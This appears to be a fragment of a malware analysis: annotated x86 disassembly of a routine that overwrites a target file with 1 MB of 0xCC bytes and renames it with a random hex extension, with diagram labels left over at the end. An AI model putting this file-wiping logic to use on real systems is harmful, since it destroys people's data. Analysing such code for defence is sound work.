 mov ebx, [ebp+Filename]
mov [esp], ebx ; Str
call wcslen
add eax, 14h
add eax, eax
mov [esp], eax ; Size
call malloc
mov esi, eax
call rand
mov [esp], ebx ; Str
mov edi, eax ; edi = rand()
call wcslen
sub eax, 4
mov [esp+10h], edi
mov [esp+0Ch], ebx
mov [esp], esi ; String
mov [esp+8], eax ; Format
mov dword ptr [esp+4], offset a_S_X ; "%.*s.%x"
call swprintf
mov [esp], ebx ; Filename
mov dword ptr [esp+4], offset aWb ; Mode
call _wfopen
mov dword ptr [esp], 100000h ; Size
mov [ebp+fh], eax
call malloc
mov edx, eax
mov ecx, 100000h
mov al, 0CCh
mov edi, edx
mov [ebp+largeBuf], edx
rep stosb
mov eax, [ebp+fh]
mov [esp], edx ; Str
mov dword ptr [esp+8], 100000h ; Count
mov dword ptr [esp+4], 1 ; Size
mov [esp+0Ch], eax ; File
call fwrite
mov eax, [ebp+fh]
mov [esp], eax ; File
call fclose
mov [esp+4], esi
mov [esp], ebx
call _wrename
new
name
geh
over-
write
rename